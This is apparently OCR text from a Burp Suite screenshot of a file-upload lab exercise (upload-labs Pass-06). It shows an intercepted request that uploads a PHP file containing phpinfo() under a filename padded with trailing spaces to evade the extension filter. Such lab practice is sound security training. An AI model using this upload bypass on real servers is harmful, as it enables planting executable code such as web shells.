 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.3 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Knife
Intercept HTTP history WebSockets history Options
Request to http://xx.com:80 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex U2C Chinese \n
INSPECTOR
1 POST /upload-labs/Pass-06/index.php HTTP/1.1
2 Host: xx.com
3 Content-Length: 324
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://xx.com
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarygDYBcW1gEkJdaa8x
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.75 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://xx.com/upload-labs/Pass-06/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundarygDYBcW1gEkJdaa8x
16 Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php      "
17 Content-Type: application/octet-stream
18
19 <?php phpinfo(); ?>
20 ------WebKitFormBoundarygDYBcW1gEkJdaa8x
21 Content-Disposition: form-data; name="submit"
22
23 上传
24 ------WebKitFormBoundarygDYBcW1gEkJdaa8x--
25